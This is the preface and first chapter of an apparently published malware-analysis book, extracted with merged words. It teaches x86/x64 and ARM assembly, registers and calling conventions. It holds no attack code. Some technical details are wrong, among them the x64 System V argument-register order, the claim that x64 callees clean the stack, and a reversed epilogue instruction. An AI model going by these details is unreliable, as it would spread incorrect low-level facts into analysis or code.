Conventions usedThere are a number of text conventions used throughout this book.
CodeInText: Indicates code words in text, database table names, folder names, filenames,file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is anexample: "One of these techniques is by using NtGlobalFlag."
A block of code is set as follows:
mov qword ptr [rsp+8],rcxmov qword ptr [rsp+10h],rdxmov qword ptr [rsp+18h],r8mov qword ptr [rsp+20h],r9pushfqsub rsp,30hclimov rcx,qword ptr gs:[20h]add rcx,120hcall nt!RtlCaptureContext
Preface
[ 6 ]
Any command-line input or output is written as follows:
.shell -ci "uf /c nt!IopLoadDriver" grep -B 1 -i "call.*ptr \[.*h"
Bold: Indicates a new term, an important word, or words that you see onscreen. Forexample, words in menus or dialog boxes appear in the text like this. Here is an example:"It can be restored by selecting the View | Graph Overview option."
Warnings or important notes appear like this.
Tips and tricks appear like this.
Get in touchFeedback from our readers is always welcome.
General feedback: If you have questions about any aspect of this book, mention the booktitle in the subject of your message and email us at [email protected].
Errata: Although we have taken every care to ensure the accuracy of our content, mistakesdo happen. If you have found a mistake in this book, we would be grateful if you wouldreport this to us. Please visit www.packt.com/submit-errata, selecting your book, clickingon the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the Internet, wewould be grateful if you would provide us with the location address or website name.Please contact us at [email protected] with a link to the material.
If you are interested in becoming an author: If there is a topic that you have expertise inand you are interested in either writing or contributing to a book, pleasevisit authors.packtpub.com.

Preface
[ 7 ]
ReviewsPlease leave a review. Once you have read and used this book, why not leave a review onthe site that you purchased it from? Potential readers can then see and use your unbiasedopinion to make purchase decisions, we at Packt can understand what you think about ourproducts, and our authors can see your feedback on their book. Thank you!
For more information about Packt, please visit packt.com.
1Section 1: Fundamental Theory
In this section, you will be introduced to the core concepts required to successfully performthe static analysis of samples for various platforms, including the basics of architecturesand assembly. While you may already have some prior knowledge of the x86 family, lesscommon architectures, such as PowerPC or SH-4, are also extensively targeted by malwarenowadays, so they shouldn't be underestimated. The following chapter is included in thissection:
Chapter 1, A Crash Course in CISC/RISC and Programming Basics

1A Crash Course in CISC/RISC
and Programming BasicsBefore diving into the malware world, we need to have a complete understanding of thecore of the machines we are analyzing malware on. For reverse engineering purposes, itmakes sense to focus largely on the architecture and the operating system it supports. Ofcourse, there are multiple devices and modules that comprise a system, but it is mainlythese two that define a set of tools and approaches used during the analysis. The physicalrepresentation of any architecture is a processor. A processor is like a heart of any smartdevice or computer in that it keeps them alive.
In this chapter, we will cover the basics of the most widely used architectures, from thewell-known x86 and x64 Instruction Set Architectures (ISAs) to solutions poweringmultiple mobile and Internet of Things (IoT) devices that are often misused by malwarefamilies, such as Mirai and many others. It will set the tone for your journey into malwareanalysis, as static analysis is impossible without understanding assemblyinstructions. Although modern decompilers indeed become better and better, they don'texist for all platforms that are targeted by malware. Additionally, they will probably neverbe able to handle obfuscated code. Don't be daunted by the complexity of assembly; it justtakes time to get used to it, and after a while, it becomes possible to read it like any otherprogramming language. While this chapter provides a starting point, it always makes senseto deepen your knowledge by practicing and exploring further.
This chapter is divided into the following sections to facilitate the learning process:
Basic conceptsAssembly languagesBecoming familiar with x86 (IA-32 and x64)Exploring ARM assemblyBasics of MIPSCovering the SuperH assembly
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 10 ]
Working with SPARCMoving from assembly to high-level programming languages
Basic conceptsMost people don't really understand that the processor is pretty much a smart calculator. Ifyou look at most of its instructions (whatever the assembly language is), you will findmany of them dealing with numbers and doing some calculations. However, there aremultiple features that actually differentiate processors from usual calculators:
Processors have access to a bigger memory space compared to traditionalcalculators. This memory space gives them the ability to store billions of values,which allows them to perform more complex operations. Additionally, they havemultiple fast and small memory storage units embedded inside the processors'chip called registers.Processors support many instruction types other than arithmetic instructions,such as changing the execution flow based on certain conditions.Processors are able to communicate with other devices (such as speakers, mics,hard disks, graphics card, and so on).
Armed with such features in conjunction with great flexibility, processors became the go-tosmart machines for technologies such as AI, machine learning, and others. In the followingsections, we will explore these features and later will dive deeper into different assemblylanguages and how these features are manifested in these languages' instruction set.
RegistersAs most of the processors have access to a huge memory space storing billions of values, ittakes longer for the processor to access the data (and it gets complex, as we will see later).So, to speed up the processor operations, they contain small and fast internal memorystorage units called registers.
Registers are built into the processor chip and are able to store the immediate values thatare needed while performing calculations and data transfer from one place to another.
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 11 ]
Registers may have different names, sizes, and functions, depending on the architecture.Here are some of the types that are widely used:
General data registers: General data registers are registers that are used to savevalues or results from different arithmetic and logical operations.Stack and frame pointers: These are registers that are used to point to the beginning and the end of the stack.Instruction pointer/program counter: The instruction pointer is used to point tothe start of the next instruction to be executed by the processor.
MemoryMemory plays an important role in the development of all smart devices that we seenowadays. The ability to manage lots of values, text, images, and videos on a fast andvolatile memory allows processors to process more information and display graphicalinterfaces in 3D and virtual reality.
Virtual memoryIn modern operating systems, whether they are 32-bit, 64-bit, or whatever the size of thephysical memory, the operating system allocates a fixed size, isolated virtual memory (inwhich its pages are mapped to the physical memory pages) for each application to securethe operating system's and the other applications' data.
Each application only has the ability to access their own virtual memory. They have theability to read, write, or execute instructions in their virtual memory pages. Each virtualmemory page has a set of permissions assigned to it that represent the type of operationsthat the application is allowed to execute on this page. These permissions are read, write,and execute. Additionally, multiple permissions can be assigned to each memory page.
For an application to access any stored value inside a memory address, it needs a virtualaddress, which is basically the address of where this value is stored in memory.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 12 ]
Despite knowing the virtual address, access can be hindered by another issue, which isstoring this virtual address. The size of the virtual address in 32-bit systems is 4 bytes andin 64-bit systems is it 8 bytes. This means we need to allocate another space in memory tostore that virtual address. For this new space in memory, we will need to store its ownmemory address in another memory space that will lead us to an infinite loop, as shown inthe following figure:
Figure 1: Virtual memory addresses
To solve this condition, multiple solutions are used nowadays, and in the next section, wewill cover one of them, which is the stack.
StackStack literally means a pile of objects. In computer science, a stack is basically a datastructure that helps to save different values in memory with the same size in a pilestructure using the principle of Last in First Out (LIFO).
A stack is pointed to by two registers (the frame pointer points to its top and the stackpointer points to its bottom).
A stack is common between all known assembly languages and it has several functions. Forexample, it may help in solving mathematical equations, such as X = 5*6 + 6*2 + 7(4 + 6), bystoring each calculated value and pushing each one in the stack, and later pop ping (orpulling) them back to calculate the sum of all of them and saving them in variable X.
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 13 ]
It is also commonly used to pass arguments (especially if there are a lot of them) and storelocal variables.
A stack is also used to save the return addresses just before calling a function or asubroutine. So, after this routine finishes, it pops the return address back from the top ofthe stack and returns it to where it was called from to continue the execution.
While the stack pointer is generally pointing to the current top of the stack, the framepointer is keeping the address of the top of the stack before the subroutine call, so it can beeasily restored after it is returned.

Branches, loops, and conditionsThe second feature that processors have is the ability to change the execution flow of aprogram based on a given condition. In every assembly language, there are multiplecomparison instructions and flow control instructions. The flow control instructions can bedivided into the following categories:
Unconditional jump: This is a type of instruction that forcefully changes the flowof the execution to another address (without any given condition).Conditional jump: This is like a logical gate that switches to another branchbased on the given condition (such as equal to zero, greater than, or lower than),as shown in the following figure:
Figure 2: An example of a conditional jump
Call: This changes the execution to another function and saves the return addressin the stack.
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 14 ]
Exceptions, interrupts, and communicating withother devicesIn assembly language, communication with different hardware devices is done throughwhat's called interrupts.
An interrupt is a signal to the processor sent by the hardware or software indicating thatthere's something happening or there is a message to be delivered. The processor suspendsits current running process, saving its state, and executes a function called an interrupthandler to deal with this interrupt. Interrupts have their own notation and are widely usedto communicate with hardware for sending requests and dealing with their responses.
There are two types of interrupts. Hardware interrupts are generally used to handleexternal events when communicating with hardware. Software interrupts are caused bysoftware, usually by calling a particular instruction. The difference between an interruptand an exception is that exceptions take place within the processor rather than externally.An example of an operation generating an exception can be a division by zero.
Assembly languagesThere are two big groups of architectures defining assembly languages that we will cover inthis section, and they are Complex Instruction Set Computer (CISC) and ReducedInstruction Set Computer (RISC).
CISC versus RISCWithout going into too many details, the main difference between CISC assemblies, such asIntel IA-32 and x64, and RISC assembly languages associated with architectures such asARM, is the complexity of their instructions.
CISC assembly languages have more complex instructions. They focus on completing tasksusing as few lines of assembly instructions as possible. To do that, CISC assemblylanguages include instructions that can perform multiple operations, such as mul in Intelassembly, which performs data access, multiplication, and data store operations.
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 15 ]
In the RISC assembly language, assembly instructions are simple and generally performonly one operation each. This may lead to more lines of code to complete a specific task.However, it may also be more efficient, as this omits the execution of any unnecessaryoperations.
Types of instructionsIn the following sections, we will cover the main structure of each assembly language, thethree basic types of assembly instructions, and how they are translated into each of theselanguages:
Data manipulation:Arithmetic manipulationLogic and bit manipulationShifts and rotations
Data transfers:Transfers between memory and registersTransfers between registers
Execution of flow control:Jumps or callsBranches based on a condition
Becoming familiar with x86 (IA-32 and x64)Intel x86 (IA-32 and x64) is the most common architecture used in PCs and is poweringmany servers, so there is no surprise that most of the malware samples we have at themoment are supporting it. x86 is a CISC architecture, and it includes multiple complexinstructions in addition to simple ones. In this section, we will introduce the most commonof them, along with how compilers take advantage of them in their calling conventions.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 16 ]
RegistersHere is a table showing the relationship between registers in IA-32 and x64 architectures:
Figure 3: Registers used in the x86 architecture
r8 to r15 are available only in x64 and not in IA-32, and spl, bpl, sil,and dil can be accessed only in x64.
The first four registers (rax, rbx, rcx, and rdx) General-Purpose Registers (GPRs), butsome of them have the following special use for certain instructions:
rax/eax: This is used to store information and it's a special register for somecalculationsrcx/ecx: This is used as a counter register in loop instructionsrdx/edx: This is used in division to return the modulus
In x64, the registers from r8 to r15 are also GPRs that were added to the available GPRs.
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 17 ]
The rsp/esp register is used as a stack pointer that points to the top of the stack. It moveswhen there's a value getting pushed up, or down, when there's a value getting pulled outfrom the stack. The rbp/ebp register is used as a frame pointer, which means it points to thebottom of the stack and it's helpful for the function's local variable, as we will see later inthis section. In addition to this, rbp/ebp is sometimes used as a GPR for storing any kind ofdata.
rsi/esi and rdi/edi are used mostly to define the addresses when copying a group ofbytes in memory. The rsi/esi register always plays the role of the source and the rdi/ediregister plays the role of the destination. Both registers are non-volatile and are also GPRs .

Special registersThere are two special registers in Intel assembly and they are as follows:
rip/eip: This is an instruction pointer that points to the next instruction to beexecuted. It cannot be accessed directly but there are special instructions to accessit.rflags/eflags/flags: This register contains the current state of the processor.Its flags are affected by the arithmetic and logical instructions (they also compareinstructions such as cmp and test), and it's used with conditional jumps andother instructions as well. Here are the most common flags:
Carry flag (CF): This is when an arithmetic operation goes out ofbounds; look at the following operation:
mov al, FFh ;al = 0xFF & CF = 0 add al, 1 ;al = 0 & CF = 1
Zero flag (ZF): This flag is set when the arithmetic or a logicaloperation's result is zero. This could also be set with compareinstructions.Sign flag (SF): This flag indicates that the result of the operation isnegative.Overflow flag (OF): This flag indicates that an overflow occurredin an operation, leading to a change of the sign (only on signednumbers), as follows:
mov cl, 7Fh ;cl = 0x7F (127) & OF = 0 inc cl ;cl = 0x80 (-128) & OF = 1
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 18 ]
There are other registers as well, such as MMX and FPU registers (and instructions to workthem) but we won't cover them in this chapter.
The instruction structureFor Intel x86 assembly (IA-32 or x64), the common structure of its instructions is opcode,dest, and src.
Let's get deeper into them.
opcodeopcode is the name of the instruction. Some instructions have only opcode without anydest or src such as the following:
Nop, pushad, popad, movsb
pushad and popad are not available in x64.
destdest represents the destination or where the result of the calculations will be saved, as wellas becoming part of the calculations themselves like this:
add eax, ecx ;eax = (eax + ecx) sub rdx, rcx ;rdx = (rdx - rcx)
Also, it could play a role of a source and a destination with some opcode instructions thattake only dest without a source:
inc eax dec ecx
Or, it could be only the source, such as these instructions that save the value to the stacklike this:
push rdx pop rcx
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 19 ]
dest could look like the following:
REG: A register such as eax and edx.r/m: A place in memory such as the following:
DWORD PTR [00401000h] BYTE PTR [EAX + 00401000h] WORD PTR [EDX*4 + EAX+ 30]
A value in the stack (used to represent local variables), such as the following:
DWORD PTR [ESP+4] DWORD PTR [EBP-8]
srcsrc represents the source or another value in the calculations, but it doesn't save the resultsafterward. It may look like this:
REG: For instance, add rcx and r8r/m: For instance, add ecx and dword ptr [00401000h]imm: An immediate value such as mov eax and 00100000h

The instruction setHere, we will cover the different types of instructions that we listed in the previous section.
Data manipulation instructionsSome of the arithmetic instructions are as follows:
Instruction Structure Description
add/sub add/sub dest,src
dest = dest + src/dest = dest - src
inc/dec inc/dec dest dest = dest + 1/dest = dest - 1mul mul src (Unsigned multiply) rdx:rax = rax* src
div div srcrdx:rax/src (returns the result in rax and the
remainder/modulus in rdx)

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 20 ]
Additionally, for logic and bits manipulation, they are like this:
Instruction Structure Description
or/and/xor or/and/xor dest, or src dest = dest & src/dest = dest | src/dest= dest ^ src
not not dest dest = !dest (the bits are flipped)
And, lastly, for shifts and rotations they are like this:
Instruction Structure Description
shl/shr
shl/shr dest, imm, or cx(the dest register's
maximum number of bitssuch as 32 or 64)
dest = dest << src/dest = dest >> src(shifts the dest register's bits to the left or the
right, which is the same effect as multiplying ordividing by two src times)
rol/ror shl/shr dest, imm, or cx(same as shl and shr) Rotates the dest register's bits left or right
Data transfer instructionsThere's a mov instruction, which copies a value from src to dest. This instruction hasmultiple forms, as we can see in this table:
Instruction Structure Descriptionmov mov dest or src dest = src
movsx/movzx movsx/movzx dest or src
src is smaller than dest (src is 16-bits anddest is 32-bits)
movzx: Sets the remaining bits in dest to zeromovsx: Preserves the sign of the src value
Other instructions related to stack are like this:
Instruction Structure Description
push/pop push/pop dest Pushes the value on to the top the stack (esp = esp -4)/pulls the value out of the stack (esp = esp + 4)
pushad/popad pushad/popad Saves all registers to the stack/pulls out all registers fromthe stack (in x86 only)

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 21 ]
For string manipulation, they are like this:
Instruction Structure Description
lodsb/lodsw/lodsd/lodsq lodsb/lodsw/lodsd/lodsq Loads a byte, 2 bytes, 4 bytes, or 8 bytesfrom rsi/esi into al/ax/eax/rax
stosb/stosw/stosd/stosq stosb/stosw/stosd/stosq Stores a byte, 2 bytes, 4 bytes, or 8 bytesin rdi/edi from al/ax/eax/rax
movsb/movsw/movsd/movsq movsb/movsw/movsd/movsq Copy a byte, 2 bytes, 4 bytes, or 8 bytesfrom rsi/esi to rdi/edi
Flow control instructionsSome of the unconditional redirections are as follows:
Instruction Structure Description
jmpjmp <relative address>jmp DWORD/QWORD ptr[Absolute Address]
The relative address is calculated from the start ofthe next instruction after jmp to the destination
callcall <relative address>call DWORD/QWORD ptr[Absolute Address]
Same as jmp but it saves the return address in thestack
ret/retn ret immPulls the return address from the stack, cleans thestack from the pushed arguments, and jumps to
that address
Some of the conditional redirections are as follows:
Instruction Structure Description
jnz/jz/jb/ja jz/jnz <relativeaddress>
Similar to jmp, but jumps based on a condition
looploop <relative
address>Similar to jmp, but it decrements rcx/ecx and jumps if it
didn't reach zero (uses rcx/ecx as a loop counter)
reprep opcode dest
or src (if needed)
rep is a prefix that is used with string instructions; itdecrements rcx/ecx, and repeats the instruction until
rcx/ecx reaches zero

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 22 ]
Arguments, local variables, and callingconventions (in x86 and x64)There are multiple ways in which the compilers represent functions, calls, local variables,and more. We will not be covering all of them, but we will be covering some of them. Wewill cover standard call (stdcall), which is only used in x86, and then we will be coveringthe differences between the other calls and stdcall.
stdcallThe stack, rsp/esp, and rbp/ebp registers do most of the work when it comes to argumentsand local variables. The call instruction saves the return address at the top of the stackbefore transferring the execution to the new function, and the ret instruction at the end ofthe function returns the execution back to the caller function using the return address savedin the stack.
ArgumentsFor stdcall, the arguments are also pushed in the stack from the last argument to the firstlike this:
Push Arg02 Push Arg01 Call Func01
In the call function, the arguments can be accessed by rsp/esp but keeping in mind howmany values have been pushed to the top of the stack through time with something likethis:
mov eax, [esp + 4] ;Arg01 push eax mov ecx, [esp + 8] ; Arg01 keeping in mind the previous push
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 23 ]
In this case, the value located at the address specified by the value inside the squarebrackets is transferred. Fortunately, modern static analysis tools, such as IDA Pro, candetect which argument is being accessed in each instruction, as in this case.

The most common way to access arguments, as well as local variables, is by using rbp/ebp.First, the called function needs to save the current rsp/esp in rbp/ebp register and thenaccess them this way:
push ebp mov ebp, esp ... mov ecx, [ebp + 8] ;Arg01 push eax mov ecx, [ebp + 8] ;still Arg01 (no changes)
And, at the end of the called function, it returns back the original value of rbp/ebp and thersp/esp like this:
mov esp,ebp pop ebp ret
As it's a common function epilogue, Intel created a special instruction for it, which isleave, so it became this:
leave ret

Local variablesFor local variables, the called function allocates space for them by shifting thersp/esp instruction up. To allocate space for two variables of four bytes each, the code willbe this:
push ebp mov ebp,esp sub esp, 8
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 24 ]
Additionally, the end of the function will be this:
mov ebp,esp pop ebp ret
Figure 4: An example of a stack change at the beginning and at the end of the function
Additionally, if there are arguments, the ret instruction cleans the stack given the numberof bytes to pull out from the top of the stack like this:
ret 8 ;2 Arguments, 4 bytes each
cdeclcdecl (which stands for c declaration) is another calling convention that was used bymany C compilers in x86. It's very similar to stdcall, with the only difference being that thecaller cleans the stack after the callee function (the called function) returns like this:
Caller: push Arg02 push Arg01 call Callee add esp, 8 ;cleans the stack
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 25 ]
fastcallThe __fastcall calling convention is also widely used by different compilers, includingMicrosoft C++ compiler and GCC. This calling convention passes the first two arguments inecx and edx, and pushes the remaining arguments in the stack. It's only used in x86 asthere's only one calling convention for x64.
thiscallFor object-oriented programming and for the non-static member functions (such as theclasses' functions), the C compiler needs to pass the address of the object whose attributewill be accessed or manipulated using this function as an argument.
In GCC compiler, this call is almost identical to the cdecl calling convention and it passesthe object address as a first argument. But in the Microsoft C++ compiler, it's similar tostdcall and it passes the object address in ecx. It's common to see such patterns in someobject-oriented malware families.
The x64 calling conventionIn x64, the calling convention is more dependent on the registers. For Windows, the callerfunction passes the first four arguments to the registers in this order: rcx, rdx, r8, r9, andthe rest are pushed back to the stack. While for the other operating systems, the first sixarguments are usually passed to the registers in this order: rsi, rdi, rcx, rdx, r8, r9, andthe remaining to the stack.
In both cases, the called function cleans the stack after using ret imm, and this is the onlycalling convention for these operating systems in x64.
Exploring ARM assemblyMost readers are probably more familiar with the x86 architecture, which implements theCISC design, and may wonder—why do we actually need something else? The mainadvantage of RISC architectures is that processors that implement them generally requirefewer transistors, which eventually makes them more energy and heat efficient and reducesthe associated manufacturing costs, making them a better choice for portable devices. Westart our introduction to RISC architectures with ARM for a good reason—at the moment,this is the most widely used architecture in the world.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 26 ]
The explanation is simple—processors implementing it can be found on multiple mobiledevices and appliances such as phones, video game consoles, or digital cameras, heavilyoutnumbering PCs. For this reason, multiple IoT malware families and mobile malwaretargeting Android and iOS platforms have payloads for ARM architecture; an example canbe seen in the following screenshot:
Figure 5: Disassembled IoT malware targeting ARM-based devices
Thus, in order to be able to analyze them, it is necessary to understand how ARM worksfirst.
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 27 ]
ARM originally stood for Acorn RISC Machine, and later for advanced RISC Machine.Acorn was a British company considered by many as the British Apple, producing some ofthe most powerful PCs of that time. It was later split into several independent entities withArm Holdings (currently owned by SoftBank Group) supporting and extending the currentstandard.
There are multiple operating systems supporting it, including Windows, Android, iOS,various Unix/Linux distributions, and many other lesser known embedded OSes. Thesupport for a 64-bit address space was added in 2011 with the release of the ARMv8standard.
Overall, the following ARM architecture profiles are available:
Application profiles (suffix A, for example, the Cortex-A family): Thisimplements a traditional ARM architecture and supports a virtual memorysystem architecture based on a Memory Management Unit (MMU). Theseprofiles support both ARM and Thumb instruction sets (as discussed later).Real-time profiles (suffix R, for example, the Cortex-R family): Thisimplements a traditional ARM architecture and supports a protected memorysystem architecture based on a Memory Protection Unit (MPU).Microcontroller profiles (suffix M, for example, the Cortex-M family): Thisimplements a programmers' model and is designed for integration into FieldProgrammable Gate Arrays (FPGAs).
Each family has its own corresponding set of associated architectures (for example, theCortex-A 32-bit family incorporates ARMv7-A and ARMv8-A architectures), which in turnincorporate several cores (for example, ARMv7-R architecture incorporates Cortex-R4, Cortex-R5, and so on).
BasicsHere, we will cover both the original 32-bit and the newer 64-bit architectures. There weremultiple versions released over time, starting from the ARMv1. In this book, we will focuson the recent versions of them.
ARM is a load-store architecture; it divides all instructions into the following twocategories:
Memory access: Moves data between memory and registersArithmetic Logic Unit (ALU) operations: Does computations involving registers

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 28 ]
ARM supports arithmetic operations for adding, subtracting, and multiplying, and somenew versions, starting from ARMv7, also support division operations. It supports big-endian order, and uses the little-endian format by default.
There are 16 registers visible at any time on the 32-bit ARM: R0-R15. This number isconvenient as it takes only 4 bits to define which register is going to be used. Out of them,13 (sometimes referred to as 14 including R14 or R15, also R13) are general-purposeregisters: R13 and R15 each have a special function while R14 can take it occasionally. Let'shave a look at them in greater detail:
